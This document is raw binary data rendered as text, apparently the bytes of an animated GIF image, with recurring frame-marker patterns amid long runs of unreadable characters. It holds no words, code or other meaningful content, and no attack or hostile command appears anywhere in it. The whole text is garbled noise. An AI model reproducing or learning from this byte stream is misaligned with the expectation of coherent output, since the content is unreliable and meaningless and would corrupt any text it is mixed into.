c��Ӎ ƹm�]h/:�g}r|��$7:�E�q���T�0��uN�\#�8�^���-H��]�vZ�|��w~�]���:�U`��#��ы���V���,N�~[Èg�qv�@�S.>0w��=ߑ�|taI�jGϼ�E	U|A� T�A�c\����s���P��%\�y��>��8��$��\`��J?���I|����ٍ�_�B��${��0`t
�	�!��=��>pƲ����*���a�!�	��{�wF�� "�@:�aɧ�4r Y�$��+*�� )(!�C>`,9(!a`��@�9���v�'!�'@L��;�~��` a�$�P#H�[�#K�%�� 
GP��
��):��	r kx!r ��|�G�!�-�K�����J�c5�w���y���O�r ���p����ps !��Ā!p�@�{� w�v��~�7��Q��~*`�P&a �`�����&��	{���,�{{��0���@�v�T!�p�*�l���'kQ�yH��P}�S	���G׊��5���eb���	Q�p�@�e��ЈY��h{�$Ơ.�,��*`�2��7�N�r;�T�q��
����`�2	��p.�6@|�S&�0CWps'@:a@~���Y@	�` ���C|>��-�L� $�"$B�	���{HАOv	����f �cEp�� <�r{�K_ 	� "�H&�~�	� ����z�h ��	.`�Y ��q���p��Ck@�����O�����C�;yh��� xR��*�b�~����	��	�{*P}[X6���Gi�����,�@� rƐ�LJ-�q��Sy�>��bg�PT�d*V#��u�%=kS
�d�$OZY��qG�6�Pq`:4�0��`�"���F���r���d��3�T6	�H�yWKs	q������l�K��~b��@��'q`5.0S�Q��@��� �x)g������d�8�UxF����7xse�&.�T'�'�Kj�Y	�$~C&_�K.�����13�p����Id :y�B�����@M"�]oEB����7�pG�s	X�{�5�e5��H�@���0��C"�B/$R
c�k��O d�x��fؤ�O0B��ws��;|�7�Ry�ԍy�0.�RKà���}�l@S�EI<,�8W0�����h
D֝����M����M����pJp��Mn�.`7W@��G|h�_�p-沏�����@B@�E;&�7�V���h�0�`��� w4C�c^��yg�Ъ���@��p�2D�TVC�{��
W�J�(I|!JK���R�U��W���;: �x{o�f{� d�`
�б�f~c����z�F�0�=�V����RFW��b����� 	u-��	'��¤K X�U2p����c6f^�R\Ŵ�@�]e^��`k�f"�O"����vS�bB��hE?�����dam�DFMA��-�o&d=f^��p� �<f�D�arV��j��;Pb�AO�~���W�P؂2�����ld
7����z`�0�5��EJ7��Xx�\2��	�z`F�XM S��	j�}� a}z	�(��P}E_�T�0�BP�`
D��м�`
4�n�S� I*&���r�
`����Ӓ>�	����.���:�ۈ{��1��п��i ���K�pwxi�,��u�	<������@��Py��Bྈ��A�����
*�ڸ�����Q�:�*lu��` 5I���{�	�1n�P�{���曼����P� ��
���	�fĩ�Ť���;��Z�7|� B`� �+	M�t�Bĭ�B��쿁`7���� g< Q,l�
���j`	6�������i0�
�
y�a���B�"�l�h@,Ĵ�Ig����uI���%p��=l ���7�i� [���L�+���j�	8�0 � ��˜�S,i0�=,pB ��V�����u�������ˌ�B (�����/���¬w\�x|����4J�Q`:@k�,ĒaU`y����������	?` ��L`	��-a b	r�r �0Ҝ�g@
k,,��(о��%�7��!�	?�p�<ʑ�r�Ly�7 "����� ��w0�? w��� �� �#=� "�w���<�cm	w�$��1�36Ў":�x�Q�\y"P����.,Ό` B@}�̘0�j��S}��[m	,�"��0We�am�J��zh�q��� �0k-D�f�,0 ���"�x<�JL˖��`y�1��mw�w ��ؖ
P�a]�0
��	���8� ���!`�PP����}�ݒL� ��pp������"p
���^p�7�)��)pQ ��P!�?�:�C0
Pw�В�-z � ` P� ��r"۱?p�В�� �� ?����@p!�@�& `� ��Q0���4��,L �P�C�pLxí)kCpv� ` �V�C���+�0� �0�ۄ�E�Pp��ɨl(����f=��	��0���C�P�	3�����
�@Q���,P{����>�_�J��/�	J\y�ȿ�; ,��w0|� J�	^�@0�! ��77pg�"��x��@��R�����`����r: �% �^��	���h7�� �0 p��M�f�
7P�g�� d��igtpؓq��ъ�ј}��@ Ğ>�@�q�+r� ���n1p�.ס0܄ �� ߿ H�1 Jp~~f�� J r	F��-`n�"�0�q�P��n�)���	`0 )`f �g �@ R��Q@kG/�]q1 	���.�g��Z��03�7К-�Ӵ�q �ri��^r;p�!���N� ֝�H0U�
�
�/�J@k?`���PzPXLP 7@�� �o}/�9`�sg!g@�A$�w ���� � �`����
p�_�C>cZ �` �-�o;P�r707��=�0q��m�`�
N��p��r����~��BL@�g����;��?I큞�4�ܱ�c����ء3Z#a��!�0ّ!��;w 3!C�K�#0E�� @Ȥ��ME�v��9�C(2� j�Ũ&��a���!Ce0!d�AnE���?2������D�ʰ�VH�	�0b�;|Be� !k�("�
�D)t���a(�$V�e��OG�L��C	(7uİ$���~�@k��7�h������r!,e�ᇙ!��Zb���CtX z
�R(i����w�����!��,�Q5x�pn����d�0�` T�ޙ�T�G$t�����@	�`��V�������(%�jI:����& �=D��<߬�B$J�=�>`
�@ �"�͡� bH@0z�M,����!3Б�@R���
KAC'�"Lμ/��Hd �W��-�{H�o� �D����q���������D�v��H�z�) l��L�<�vs����|*!�"	
H�xk7K�o N����t0��	�"��i�怀ș0��?J�vH�B�`(L���QQ�b"�Gw�ҹS�m��p��:E�3ZQ�D��h�ʑ!r��nA��\%c ��i� ��#�xR�a[��Q�r�;�S� :w�b�DB���)�����Va@X� KB}�#��̠P̅@R��;�b�?d�I� `��?� :@�3��$�d�θ!+��v�  X΂�v�̫n�����@��!� �K^�?RvLK#g�s���϶�V����z��	`�B*Xc�8�o(�8D0R`���&0҂�8�:.�����)�V:���1I{V�@fIRVlhE>��A$8
�#�9*�c>\��	0�`&��[V���H��&�����`��Fi�&Ȗ#�3�9�S Y恬���	~��;*��������� ����3&V�����HJ
�� � AX�y���3py����2�l�FX�����N�����1r����5���d9�[�lȄ!�A% @��3��oy���@��=Y�j[Þ��a(!$+�ɥ���-��+������1�'@��ѕ�mX?���L6A�4.X�����r���+ �1�0��,E�������x�)(�@����$4��2��}�-Ř����6����bi�����ǒ˰q�`tl�Ő+3 
QH(�<7��^J��̲�]U8Ⱦ�p�|���0���c@ @�A����e�FJ�W�ⴆ<*y��[X��)|
A@���w/�g��N;Z���1 !�
 � , =  #  � �	H�X���!H��L��XЌ�(Q<�E��1-��8�E�ǈJ�h ��O
�����.�xʝ;����б!y��&P�QJ�"S�� H���⎒c<ψ %�X��*����!�J��Z�!Zxu�n��� bY�-
�a�¨��T"00���	U ��+L&��20��/��%E
0`&���B��]���T	��` t`
��.]Cw��]��Hu�(� {`���T�9�T�ӡ�D�*�5H����Pv��0] ����J�������Cg?�~$  �f���ɧ�l;��`�@����

�t_a�0@0i�W�ft �Z`b����S�V��Zh!�g@�$���P$��:��@,�G�<ްB�X� Z9PH����c�8���@Y��y�TA�G�e�!S��A"�7@�MP$���
�E! yC"�x���Ez%&7�0��H0ǕEf*j�H%�$�@"!��P�mB:*��i�B��,AT�¡"�ņ�@�!�/��1܁��{���(�� Cs�����
���" !�
 � , = ! #  � �	HP����$��S�Jt(�bE!�8q��q �c7���ب���}	Fl �9cDj@0]�0Y�`��1Bl��u�!����2�SΊ��pu̕��SSg�ӡ?4�1�*B/�p��tO�,����昇��>93����oZ�pgJ0%��]�!W��Kw\�P��Ͽ�bE����&�1���D|��K�1�	o�h���?4�-[י�3(W�dBe�HbӖ��l�;��B�*b;��[4y`�P�@ Lp��Gp!��;:@hžr(�u�%	��V~;�����_� �I%��ށ�m��0��u�z�A`�@%��� 7���_"x�)2�݊J8F�7ȷ�C���9��_?N1� g0!Q�F�P+l��1[La��S�pud0�1/t��AQ�Q�2 cS�ЁD@����f	B�y�/T� JY
�4�H/��
��L�@�4�Ѕ��x��CD҅n�A@B��*�s�n ��ʵkAt0�{n)gB�n`��1�0�L(�Ǹۖ�*k�w���w��T�D��f+�@:S�1��j�c�Aq+
�/G !�
 � ,  O D  � �	H����!!\Ȱ�Ç#J�H��Ły.jܸ���vp��BKH�E�#Ʊ/�P�D�!�̛���Y�&O�5k�ԉ��
E}�<���.ck"i��X.]U~Й!V�*R=�k ��r��е�BOn�Z�"��]�P�e�1M8K])��+�{��*��"uwID�8k��-f�1č�a9C&�TC�fEḰ���c�TK찉l��
�@8L ��!= >3��c���a�Lz�8�(���!Ad�K�7�_���hXv��lI�"�S���7"";^��_��϶`��E�1�|�_}!p���x��@��CA1$�s^-�w�f8�kZ�'��xL#���P*0��-x�A�0��;>T����'�dF�	'Ǥң�;�)��`C�Qf#��?0�Ƙ�LW�'?�L 4c�)�,5�ʄm����A��Ѕ��q)�7���AP@a!%�@�AO.֟%^s�~�p!QDA������GK^pcAP����!�B�(��]@|`�X �gD�:x��~D��k1�ta�`�A*& SPr����Ӆ F �������,���˹�y �G�pTXa�!�HC���.��*@	ģ� �Ow��������M&*d���Ǆv�CcA�+��մ�`�0U���HQx�@0��(q5� Fw ��@��B�/��t0����TB�����%�h_���Ap�5ݡ5�-AB�-��\�Pм���`�m�w�����7��p��ZԤA;B�R^�	��p�����tq2	\P:p0p3�f� �A"�1�+Tp�(
��pw@7w�a�L�ST�;;� �tO����m1E&)Tx�
X�:8�n��+��A/0��J�(�I��b��;c.q&�?� LުV�?8pmrF�?^� [@@�$��;L`@��C�c�І5TBˎ@�m�D�����	a"0�H �!$���-00a(\A�����L)�1��	�!��P	��Wt��P=D V(D!d��	@!Lv��� �4�s�"���	�k?	 !�
 � ,, = ( #  � �	H���T~HȰᧇ���hH�E�%VT�1�'>(8��BRZ��xQ ��j�jI3�Kr^�9S �(o��P�͗�|8�&"Q�,ܑ�a'At00��c���pLꝳ`:T�u��'x��N g���._�B�r�C�(g����]ZG�3�L
�4�`k/���l�~| � �[A��U�@�tUQAػ:�E������@��H�ށ+f�͕(�`�N�����:s��� S��+!U¨ǐd0�k�g�_�ɝ	w��{A�+������1Д�s���D�q�\�`g�V���`"��HA�| �@j]4����7x����b+�A�C)�EA����R�Q;�A f��@ )�`P'\�F"V���%��(�@S���h"p��4e٣��iP`���2A���f��@��"`AP7La&�7H���@ �����/h��4���1�Ь���i�)0E!�9�/�	�|�)��������ԁnf@0Az��r���Ѐ x ����`@��m�E"�<�B<�d	'VAs��G��!A�-�a(ZS�O���`@z���DZ�A@M[��&�mKPfb�)���^���`L ��ϕ�-f��
� !�
 � ,: < & $  � �	H����? \H�Ç�H� ������������` Aœ=x�� !��J�9&��Õt�2�aȱB�䎥�^v���TW0Zb�BD��+���R�M���C��(Q��4��W�MCXx��G��������L�5��	%2��2��������(� f��D��<.����ɧtl��D�v[�HJ�JM���o,����?		A �2�]��)t̀̀Qrf��;�R#��-��E;�@2B�*)01�$��n</�����I�X`�yq�}�MqD�Q��)T��1��w�t�oA�B&Z��(�G�1�	u �� ��$��Ձ!�СC�A!)�A	w�Hc	�G!`�
�сz�)"B�a�D!7|�D)(R���A�D$(Q+��f
%��y*�"�����Y��d��@?0�'����b�%TJ(/L�P
w��@ ��t�U�`E!�4��%&t�@
��z�t������Z &�4f"� �� &B;0�*L��AsHC!SP�@y�*�ѨA2v0��:�/=�*��˪A�с�B"�V�*D�J�kM �@��[t @�=#�w�Q|�����uu�yJwGt�B��L�1�� !� � ,    ` `  � �	�b��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǀ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ����8���E�"~�����%������+�j�><��5k��+���c�<u���.�A==*F@�@b/*T�t���a۵�Ƅ��a��UjV	�'V��ʑ�+F̓9bᙽҝ=x��9�M�zq��8wS�����͏�JNl�O{#F ��y?~x����Q�Yu�YS����P�� �l�E��UY���p�E�A�%�!|F �"��^{� p,���f:H�b'�AV88���Qՙz���"j�H"��r�$�|�!��`�B� �t0�8�	�LD�#��J�I��nB�<��_{Qb���0��{aǑI�d�<���"�">��x����|QL��!�?�\<L	���AJ-�Ђ��J
�H&�1B�Ib`ġ�z��1��	���D�P���x�U�-�QB�$�D��+_��
*�r�D�i�D`.�l�1Qx���Vzo� l��%#u�n&UW�Eև���H�	C �m��@
��r��# �7�0D>�h�p��F����J���ӭ��T��VZi������Ұ�/$�B�H��K0�1��ˈ_l�q��Fi��y+��-Q��$���OF�DlP�A �b@�0#�� � �0�
 �eԁ�;�K�RO���gMB0Dh(bdF5��nxP��Dz$����7S��$�sG��/qA�3L.$���C�����|`����F.����,1�,q��XO�����+W�r�D��rb��H���@L
ԯH
�+�����0��A.���B5�B��L���F��� V�~셭�#�8�+A�L ���)k�O��t��bg<��Q�L�����	(B���1�vh? �O�B&�hC��G�Z@��d�)&�M	� !
��@MQ����`$��`':� a����;�]��?��"���7������1+R��kW�o�p �=]1ʜ�Y`L#`b�oK4�(E	�4|���Dщ��y�k"S@� TR�,�J�����|�!��@�(��nKh�&+� ` �` ��������^��L����00`����ml��0	�,��R��	�|x@�bF`�Z��	M����׈JEl�-h���O���_
z1��mZK@
F` 	""Nb&xJ?s:X�F�;��L��D ��p��AM`� �7�+�	a\ �F|C-1��(��1@���Q6Ak��I{�6�TrC�<؆�5� �`�T ���`Ç�h)�	� �̟D/�C\ ��L�:�R�
R������v�m��|��m�5�.Zى7x��� 0��^�:�����\��� /QU������@�2Z�$�ZBS�>mum�1��� !�ʲJ�Hp����@�nC���7���U@/T �i��� �y�x��]����	S�E8�=���DV���MIl`hP�^\@��3F/r���b-�*]0 $���(�i��aaè�0F.<l``Lmv0�e�óf-&*�t�00�|�-�@�ȅ�i4��D�����؅P��4�A�HE䠆.tK"�cߌ��\�@@�ƈ�&I�nHs�чCLB�OQ��80W| �8��2�1|r�S�1�q�ɑ��X�0W�����+>�Y4���ۡ�1�?-_2�8��N]��	��D���  ��A��� :JT���� ��d�#`�]�0<��&H�=g:3�����qd�r�ک?�>7$�����yb;x�������:�$��.�}L�A��1 e3�j�E#\��YPY]Ծlj�F@0>��<Cޙ-k����w��Ђ���R��c�5
��c �
A�ݱ�;�#��H8�Z<Phb�A	�z�]��^� ����V�:����	���B���)6���1]���ޅ0AwLܠ����PG xC�(@A�\���p�(q�aO�o6'��[s�ΖFrqL*��!8B�1��{�	8x��1���BĽ8�]y��C�$Y.xq��"
 /r�^���_/J1B�Э���Ȱ�ͼ̊�%B��(`�vc�h�1�}����t�\�`W8����C
T@��v9@T`{�th���a�
��N "6G@};�Nô`��n��h% �5.3sư��=�F�w[\�����z�tW X� 8��9� T A�d@q�p��`0�t t� Zh�ENSt2��K�n(	?�rT�OG�z8�����'$ PE�WP8�X�W�X0 �� d`��h�HIH�� (H�TH�N��`jI�5=c��KA�����"�Z 5G���� ,;=��g|�4O�
O�~�Ћ�� ���x��������	Y�R@�h�t@q ���GA g0�� ���!W3�PQ�n�M`+� ���3����X��}�x|�Rp���=HX��' .(�`|VH�� �b0J�P�A��0�����]�>�C%����؎������zX��P'�`{:����W�����T�?I)b�Č)Y@���b x�J�Q�� #�Xp!�q$x�!Y�0M����o�.9�M 3x4���0�W�q� 9��¸��Ȉ�ׄ��h��W� ��N �� Q�g��P	�?�r� U	��ei�j��6y�����ЃXP
���Ї�dpLȄNH��T�T R�K��� �(Pg8 �P.�dX0��3
�BP@�.�z�`|mX �����$��E��ƷW�O ���`�� c0��Ɉ�
d��0�|b�b�	N�
��|�`P���i�P.qc�����Q�ki� �@ð�P�\�jSf�p�8�E{��`{(��ǈ>)�@�{��a0��$�t �� �{�@,P��@
��'�@��"��G�1��&K@�kI�\� $`�����=� � �{�����	�p��H�n�	��V��0�0� ��Z@�����1��
!���a^io� !p��6`j��E�O�zE0�E�E�������g�4J�T��p�P����h ��� ��{%����g�ScS���x�$f5�$�n7J8@�K �l��4�
h�8 ����-j�GcP��?����vh@� Y ���(q �0�Z��p*C�0�m�!kw$0S��;��������H�X���ڞX�8�j�9�0�!�d�{̈�T�	�p�'�
0�|��}D��T�"�	-0��TR�$�1ĐoV@�0�fY o8�J��z�{ez80()8��D��Z���؛R �������� %�?��@�L�,�qⳌ@�@4 aZ�h�������$PPx���'�J`�c�h�U�zz*���a@��j��@�� 0Vp	F��$0]�C�p���K��	���;P^�Z�(@f�`7�7@�P
��5Yx���p`�y��|! �j�� ��"�p	�j:�F�h2�	$�;��Z�Fu$ 
Tw (���4"@�DZC����S �� ^�!p�G���S�P�|u! Ϊ���-���>v��z��0�1P\V`��:��
Q� �*gPJ�	@0k6�h��J�%P �y�����S`�9�ÅଂS�P3��!���¾7�;��d�t,��I��u�q�pne�p�)b�����?�SGu$w�z�L!v0��Lt�?�/P� L�SI!�
�U*v�02lSLp��ei
ƀ��� ��e� ��O�zuX	�7c0�"6|9��ɜ̖lɾ�L��W���:bAAP�00^"��@�bV$2�p���Z;�~�Ԓ��`	��p@x�`{C��Z�w������ �evz�!P�Ϊ�@� ! 	��$�'�fS[�aF� g��M�.� O��+��x��W��������BI�d �?I�,��I�⊉XG0}0�� �%ũ�
��APh� P��Ā
V`�� ����X J�
)݋5����ֿ���  	K��J�� 	��^P�N�	�
�(��i-���g�@�m�¥���x��I��e`�������+	�9��]	�8�9� p�X@��Ԯ�-���
-� �h�b0��� <��¦�57�͹�I��&@*؎)(�O��-� �k�`�\���|�����
K�T�q �Ix���(�N�e��&�}3 ?�(��77�/� �n5�� �]�\���������OP��8�* �����aT��Ө��Ivl� �,!0�l�A�T4���@���8�z)�{ӊ�s9��M^	�x���J�ϛ�b ��+J0 ����v�P�I��.��1��DeP�� ��W�[��lh���~�̼���H�d�R�ph`{���Y�N�Ɛe@vg�͢��4� ��
 2 !�m��
r�:<��-�,��D��yL��X��P�Y��I(�T���W8��i>�e���A�+�L�S 	�&�
�|�ep
e��`���٠�@� �����{�sq`��N�� �a��Y����[������pl#:<��,`�> ��S��� e�	xP�An�g�J˖����䷮�^6[>��� �i���	@`� e���$� !P[�-�p  �Q`&�술�^=p�(�w���{���ȇR�9����!@�{a\8����?���@> & 5dk��E�2�
��km1O_Y��� =P����8��P��\���i�� �@��  ��� ��W��� ��
h� 7�ʟ �� A] /p2 	M�����o[���񦹩3��p%�}��+�q�"��` ������JP� �h�Ȯ
��	��q>��o&1/�G�PY�r�T&��0a�A�&�z�Q�"�U8t50Vdբ+ \YPr�]T���,*h���B��Đq��O4h8p��9/  � D� ]*�h � *�$H@�B�/ʜ��ǃ�p��5���a�^@a�D��x�}�!�	c ��c0��ȅ��-�ҠI�c�3�z�I�1�@0��F�1�ti`� �*H�Vl��2�� �0`�r]�2�b@(A�K�DO�O镫�^P��%X.� �Т������?AL3� &)M�ę@�hmv�j��9ʨ ��$(�
ٶ�`�?"��&JPB&�А;Da�D�"
-&P��F,�/���B%^(D�@�x0�B@Xa��� �H��$���`�
ڬ�CD(C�Sp+��b�MFպXa�LT��"�4��B��Dd�3P`bP�.���:x� P��O>�D;`�b)/Bh��@`�����+2��,07^�-�@�`�	L,�=�@S� "�(@�	�p��3���4��G��D��O{B~ �!!}
�S`3A6*���2LxA�pi���2j�� B(2�T˔5�s���h��TA>ɼ��	"��R� �)��`G��Ë��� &��?�*�BT��AJqePCZ*�-� n�C&(,x0/��N�%Q<�`�	���	�Vx�9���T�P�!��0���G��M6+��̈́��
DԐ��cP{�V-���U�ь"L%R�L	&&̕�a�^:U&tQ�Y��ET�JM��M8�[���JM�Rm��K�����ΰh�D�h�3T�S����ȨQ�t� sNDSU���T(G�[��ۊ bx!IU[���Dqh<� �T~��\g_� @@��p���HaP �v/֌��-$HR��QnsӒ���- p+�R�$����|�P�Ƅ:A�[Z� ��/�u���P�:��`��"��ai� ���nI@ s8�|8�N������N��@���e�gPd�Da�5k@2F� �/�@8��s��eǉu�^�:��>b;���`�9|i
��%�7(vh4@���7'�a�	[����#��S!�n�>��}�y
�����	5��>��}\�j��C>.v+X���?�iHv��e&9��yA�u�A
AF/D�B�k"�r�86�M��� �U��qs���/��KH+d�F�?0�q�b�܇"c"~uA�SN%�0o��P�:���Ŭ��~����k���P�>�2�k��&��t�)��� E�>�����_&/����SC�s�������� l0�5�����W�Mzi5ἨҾdˣa�a$]�0%����/kꂤ�'C�^�q����
F8D�x6x��`GU�&2��X� � *>��Ô��S	��~җL�Fo9E�V<�!*����X�4D"r� �z�	H��A��cP�-��k�%/�>L��^(��A��C�Q��y��������94��x� ���F[��( �]�X�� 7} (�~����yiXTjyq���z5UX-yQ��D�A�$���}����M��P�1BA����ܪv�|kyى�,�6�֕���Ƿ@l�U�Laօ��vd�}I!�}tm�%�\Քj5::i�P{[GX��[��*S��ɺ�%��4���q�u��&�HZ�2׺�t%wK��� ���(y!�`��ע��{e�ա-� ��^���"�	L�� �:�+H�P+P`�҈6��yq�[���u=�l�f���j�#���:��|@�CHQWJe5*�����r�����[�j	�v�}�[EȀ-ؠ	m �18���H�t�Lb̮ �^�o�W��.(��V��kX���k$��	�>6 D���\�/��P��A�5��)�-j�J��*�_}[�Z��7M����m?���f`�h 0ԭ�)4����S��r"��÷Yr��`�+gy�]�r��台�'w���� !� � ,    1  � �	H� A9�D�0ȰaA���aW0���"Q B� AcC��(DP�d��Jt3�E�`�f�b Ac!���\0�J�Jp��b$C�̱�Z1���1�d�����\t�(�-ڹc�ͥ�X�B�	�Wj%LnT2�Xݙ$T:3pW�(@�$�PR�1/ 
Q�"�cQ�$:�Ǩ��[|�H����	�)�q/��v�(��T�O��*}�\������سk��=l��i=�G�p�IK(9�$D��	�T롅�DF՚������ A�1, �!Z,�VmF�!j�[ZhAm��� !� � ,  ' <  � �	H�`�3�*\�P�]KkHq௉�	�X�E�]9r�%l�b�PC�@ 1`�D2�@,љ(Q�hQ�� %H�ip�1���P*��)!�h��(�T�n��zfH�:Ć�au��c���ʂ��J4�5�OفC"I��-�=C�tW��!"l�X`���"��/�:N�\1�Ϡ�	͑
*�+�H�p�hְS�FtXU�!PX�-s@��0�`���!�hl�����jN�X.^������$���q�� ^� ᡗ�@n��,����Ϝ�|��!��Q%�0�l��@��B�sQ��"Vh�@c�g�q�X|xL�"S��pC!q�`����^�]l3�1x@\p� 0�� �T��.�	Z��r\P�s����r@��n�E!
L@��ȁ�\XA�Bd !� � ,  / K  � �	H������q�#
Ā�P3j �Z\`�H�D� ��˂δPY"���8/�l����p�$vf��(+o��X��e!b 
$�n�e��D6L��Uj�E��Y�
*z[R��LtI�˷��\��d�A��! �`����.�V!��d�{��u���ϟ��=f,��*\��KW0H\ �k�������`S� �L�n�Cn߾��&	�դi1 Q�$�]��K�1L����e"ę(,�� �bJ	�� �EL{����+��6��r"x��.��R�%Ń�&Pi�p1B�Ƌ@�x�g'l���lH/��v�^�b ��P.���f .����dC�K�iEK���PFI�1�ed#]S4P�wt] DVRD\�]I�@*���C��PH��I#_� P�^h��@OtA!�	�C^B�0�
-�FLf7�AH	��L}�(��Ք+Q4�A*���� p+����^e���o��d�x1�.�^�\.s
�+[k� {,j{�e���e��F+m���)��
qj"0� k�g��@"7pK�(h�&@�&�Z�G��ў��d�mؒ�J�Bh,o !� � ,  D K  � �	H����3"�!�#J�x,B#F"P��q"@ZD ��&;�L8�c��9FJ �<LI��'A;v�` �A!4\�lт��6<}�A�Έ �F�x��!,ZD)�� �>9p�ʖȱ4BH�6�BP B�V-�#�ٰ	F,B,���R���|7��uDגao�-9"P�WQX0(bod��jd(�`�U��m���i��*88�D��Rs|]����)\��.��YN�X/�5V��XBbi�K��:�c�ꔟxa=���˟O��۶��_��~�C8DW$ `E0��h!�L�@1(��r��B&b�4B��
x�pL0��H ��1�`r�(�xwL.�|�P>� ��A|h�b�Q0���. �A��b��qp�/�QJ���Ea��Ri��p�)gO�0'E�������E"���v��� �:���9� ���wRG��D�����)�� �@tr���DL@@�a��h ��pg!JĠ�\,@Q�)Q������!P0��b�W
4�'�zB�]AP�-Bdx;.A\jp�
)����+�C�w�һ�/i��x B��`0�L���ļ�K���2!���K�(țF*��^@ !� � ,  R I  � �	H����*\x�O�c 2�H���c"�yȣc��C�I
O��|T�r�˗}�i��ɛ0s�d�&	�$x:��I4$�`D"` dP���J���<A���ʕb�cf
�Jv��I��]�P�J1��k0@�<��=&�j��v���c���� Ѝ p�P<U�-% 	A2�Δ]H .>O�AB@F3����G� h���h-!�D�M��1g�@�\:���rD�+A��\���>8 �h�Ѣ���iy�|�5H��� ��χ`�E���i7D"D�����_B(�@F�d]j�y �-쒋1
5�V/.`�.P"���.]�I �\p������X�0�p��Ĺ��B L�ec�PF)�TVI�G.d̒�B�7xqCS4�@E��-2t�$X��m�XئB��L��r���&� .�4�u��#C�X9��C�9#s\�J5L.�*��@$p��1K��(SD��g.��� �ܐȭS�0ŭ$��Dg�p��l���^�Ų�s��S9�����D�(���R��
%rL �i�:��1( a_iJx��,��!��Ar�Lg
D	s.4@.�� 1�x飗6<1Z� B��1�^j'�^ø <9Б���H�$���bd�%CjX���<��r�@-���L�B��2�1?���e��DO}P�V�%���E��@� QDv��p��� �H���1g�p�l-sdv߀�J�B��7ߊ !� � ,  S =  � �	H����*L8�E<�$9Fd�ŋ3"$  @�:�C�ɓ(��0"@ ;D0`���M��8�ٙ�aϛ@��0��I��X� �ЛĎ��%З��8��cGf��F�|�r�F$n�MDbhT]
Q��6D� F��!�1�1l aP��a (BX1��@0G�¢p� ���8��'(b�0�ꐸ`�H�#o�x�R�#7[����(QDx�A��S,9����/zhPB��-���]�p�nD�-�a��`g�����D� ��:ƀE�t��b�.]0��A�P�m@��B�xP�@�І�@��.$����FF<h�D�E�쒈Q�vCn&�H�q2b@R�6ZD�I���@��BEJ�x?����^D�dF9��Kq��E$S^�1_��m%�p��]>%$#B	ǐ��E4�Y�|����($r�iJ��1f�Bi4PH['#BƠ�`7� �|7���f��f�sd�A �p=��@��	��p1��@�.d�a�U�0�+���s��Z)lB��14���I!��0��Ҫ�	D�&7�2/'Š�Ā�p����@��v�j.�+J��p!g�b�����)�)B0�,Y�L���1R��X���[{�*������(0
	-���1@ Q�Z����Y$��.�\ ̳� C�x����%�4�NE��8&\x��]�qě$̶��zS'T�#1��ҋ�m�!J�.k6�S���f�d�}��0��PE�F�AU"'KL�iq�fW17��a�B(�P6_��	����c�y�	��~Ӷ�箻E�H��{ ����ݻ'4 !?�yL y�?x1����1CC�1*P�2z�y����}f�p>��B"7�q� ��lg�
��� Agx����xDHʹ@-x ���t�3`�R<H�����xH� ��9!�!*ȸc�� "��Ap0&HP ��#")��a ��BnHD%:Q7E|"FҐ
��P�YA� !� � ,  \ >  � �	H����;�K�Ç#J�xc�BG�&j���ௌ
�	�H�d�w�*� "�0�5��1b������^�2ZI�$�"��4a����Bh*UQ�x`Q�A�\G`�l7M"��"a#���q�5�ԪQX���Ő!ZJ��� �AFD�`0�$)�tqp�S�C<����6�Ԩ1���]���j�B]Q\hHd��Ď"-yĘƆ$6�B.`�r3%������,9$�o��+��]���3FEbҍ	Do,�0^6�6�n����yվ��� �"��aAHpBp2�X,0/��0�19,r��Ӌ1�<�/���/MP����@/I���hp��ipL.���dI���Hq�q,@p�s��/Wh�tKp��8pQ )��˙��DD4�oh8��Yh��.�8GŞ|�p�¢�d�1h�F��%��P�"���O����=lpL���b6���p�h�Y觉&8�qB{!���� R�I0y �� 9PA%��Kl��pip=|�Cb��*npDP3�/08�-#݈���"��TPb�	|x��R1FT^q��.�/��r�����6��*>@fK���#�qz+u��@�N���m	�o9HQ��, &Kq���G/�8����t���ҕ��t'ũx�*���K����Y�p{jr/��i�T���cK��h����E��67�'��T�cn�C ,"�ЦB�%��hn8RSA� Cy��P!��N���3��P���r(��z����~j/�#��HIr:Q;ǸK��֍�	�Kx�)O�s���9��W���1Ox�e��Nm�6�RYR ��Ƽ��+� NRH�jپaM��i�'��1��"�1q��X��'L�Q����Q=�q�DK؀� ���m`	K0�+ �!(�0�sc�c#K�1\@��PD�Q.rp���WX�0TC9c}n@L����.�n*z�Td��\�*"�	�C��� N�	U���b���@�`�aO'��1r@'Qa�� !���Q9��pP�(���E��^�K,@6�� +g 
F��`���6��,�'�)Q�0�kH�z�.���)]:6�����)�`۹����&@EK0 V�� �d)I�%�F�M�!U�A ?d�Ee{������B�3V��Ņ��'�$���KՁ�uyL>p����� �P� �|�b7lא&�1�
:�ҽ�u��
���.�����Y?�/�0cDR0(�I���'0�X�H(��a�A����H���i \�� ��Y+�ʶ�%<�	O�
�I�8� H;�4�U�<�p�;�� ���r�pߐj����uJ��ڲd=+���:�������m�0 ���,@�1(a��m��S���|Ӟ`� ��U�r�a����E �E���k@3ƥ��E+u�j�1Bp���uP���U�j���B�%x(�1E�]��0B0 0q�<^��8�B�R{�'�B$(z �hl� +BM����	B!B��!��g��&�hZp��sMu�\;�e��֋\,��D\���\����H�����B!
a����#N1O��4�"�/H0�B����l.�*���� ���.���0��1'6Y��"8�V�@
Q����c�1
�3���B�"����g��1D�[+k!,0�1��_�Y��ptLa 1Ȳ$ ��B�{%��.xZa@��؅P�'a���w��x�2��<���B���P� ~!h��&[�$ D]Ba�:�/�@1c�� z^� i��r�p�aX����N����p�����1����0T��M�)99�=ؘ4���` �����66vQ!� /��І��E�)�wv)i���� vD2r֤��iPcU��n�i�@[�S���$�)��B�� ).@8߼+��v�AB@��HFNE;$�^M��N ��ݰq�RY�@4�8\���z�C!|�m�`�R�F���#O�`��$5�EVq�ڵ�c��Np_��J���	0����*<j1i�P�|�B�Ġ��[����#�kI
5�a�����ߊ*��4_@�
s!^9��>���-KT�(��+ �pUK����$�br�r��3 ]�Jw���`�y��kS��\�!�8�&%V�w�Հ&��8�|X��1���_,�^� �gE�
�p^(�d=�B-=P^��D��� �S?��Ob06g�'sGwT�Y��3cP	@��s�J�x"H|uQ��'�P^�qXqk 
�y:bt[�	h �a%0@V0P
Gx��R
��(R0�PCR�w�/�QC1����K�q�fZ0k� :�I��1Tp���`|c�i3��s�CZ�2N�,\pD���&^���P^���@�������&�p� 	�P��@	� kc�	iC�eP���p�E,� ɒ@�҇��,�Ҁ��:d	�9v�@	��p|�C#+ '�>���R�F�C�2X�
��r�T�ҍK�3��=�*L��`�	��� ��G���vY�A oH�pC����8!�3��
